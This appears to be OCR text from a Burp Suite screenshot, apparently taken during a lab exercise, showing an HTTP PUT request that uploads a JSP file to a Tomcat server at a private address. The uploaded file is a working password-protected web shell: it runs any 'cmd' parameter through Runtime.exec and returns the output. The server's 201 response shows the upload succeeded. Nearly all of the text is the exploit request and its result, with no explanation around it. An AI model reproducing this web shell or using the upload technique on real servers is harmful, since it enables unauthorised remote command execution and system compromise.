 Burp Suite Professional ...
10.4.7.129:8080/6.jsp?...
kali@kali: ~
10:21 AM
Burp Suite Professional v2022.12.5 - Temporary Project - licensed to AJEST
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Bypass WAF Settings
1 × 2 × +
英 拼
Send Cancel < > Target: http://10.4.7.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /6.jsp/ HTTP/1.1
2 Host: 10.4.7.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 663
11
12 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%
>
<%!public static String excuteCmd(String c) {StringBuilder line = new
StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp
13
14 +"\\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}%>
<
%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getPara
meter("cmd"))){out.println("<pre>
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 02 Apr 2023 14:18:45 GMT
4 Connection: close
5
6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 3